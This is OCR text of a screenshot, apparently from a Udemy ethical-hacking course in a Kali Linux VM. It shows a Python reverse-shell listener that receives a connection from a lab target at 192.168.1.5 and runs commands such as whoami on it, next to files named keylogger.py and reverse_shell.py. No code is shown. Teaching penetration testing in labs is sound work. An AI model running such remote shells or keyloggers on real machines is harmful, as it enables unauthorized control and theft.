 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 04:48 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
root@kali:~# cd pythonprograms/reverse_shell/
root@kali:~/pythonprograms/reverse_shell# ls
Dragon-Wallpaper-Chinese.jpg keylogger.py reverse_shell.py server.py threaded.py
root@kali:~/pythonprograms/reverse_shell# ./threaded.py
[+] Waiting For Targets To Connect ...
* Center: <socket._socketobject object at 0x7f240508aad0> --- ('192.168.1.5', 49445) Has CONNECTED!
* Center: targets
Session 0. <---> ('192.168.1.5', 49445)
* Center: session 0
* Shell#~('192.168.1.5', 49445): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49445): ifco
Right Ctrl
B 99+ SRP 10:48 AM
4/22/2019
Udemy